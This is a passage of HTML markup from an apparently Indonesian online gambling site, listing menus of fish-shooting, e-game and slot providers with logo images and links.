        <a  class="navlink"  href="https://hokinaga9.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://hokinaga9.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/playtech" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://hokinaga9.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                             
                    <div class="nav-item">
            <a class="navlink " href="https://cutt.ly/RTP-LIVE-HOKI" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/2025042513110100000093aaa3ca25__LGOHOKI__200x200.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP HOKI</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
     
<!-- <div class="content-loader" *ngIf="subs.state$.requests.getAllGamesViewByCategory.inProgress; else content"><app-spinner></app-spinner> </div> -->

<script type="text/javascript">
    var windowNames = JSON.parse( '{"lottery":"lottery","live":"king4d","togel":"king4d"}');
  
</script>
<div class="container pt-2 " > 
         <div class="scroll-wrapper row games-slider-menu">
    <div class="slider" style="overflow:hidden;">
    <div class="left"><button class="prev-btn btn" id="left-button"><i class="icon-keyboard_arrow_left"></i></button></div>

      <div class="row no-gutters text-center slider-content"  >
        <!--//hardcoded links.......-->

                
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pragmatic-play" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/ppslot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PRAGMATIC</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/pgsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"  data-src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PGSOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/joker-gaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JOKER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/besoft" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BESOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box active" href="/slots/spadegaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SPADE GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jili" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"  data-src="https://files.sitestatic.net/images/jili.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JILI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fastspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FASTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booongo" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BNG</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playtech" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYTECH</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/wow-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> WOW GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/sigma" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0"  data-src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=1.0" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SIGMA GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/habanero" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HABANERO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fatpanda" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FAT PANDA</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/advantplay" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ADVANTPLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hacksaw" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HACKSAW</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/relax" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> RELAX GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/microgaming" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> MICRO GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nolimitcity" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NOLIMITCITY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/nextspin" rel="opener"  >
                                                                           <div class="hot-tag"></div>
                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NEXTSPIN</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playstar" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYSTAR</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cq9" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> CQ9</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/skywind" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> SKYWIND</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/ai-gaming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> AI GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/redtiger" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> REDTIGER</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/netent" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> NETENT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/playngo" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> PLAYNGO</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/cosmo-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> COSMO PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/hotdog" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> HOTDOG GAMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dst-play" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DST PLAY</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/askmeslot" rel="opener"  >
                                                                   <div class="new-tag"></div>
                                                    <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> ASKMESLOT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/booming" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> BOOMING</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/fachai" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> FACHAI</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/jdb" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> JDB</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/dragoonsoft" rel="opener"  >
                                                                 <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2" *ngIf="showEle" height="70"  />
                <div class="text-center fs-md game-title"> DRAGOON SOFT</div>
              </a>
                          </div>

                  
                 
           <div class="col"  >
                         
              <a   class="btn-box " href="/slots/apollo777" rel="opener"  >
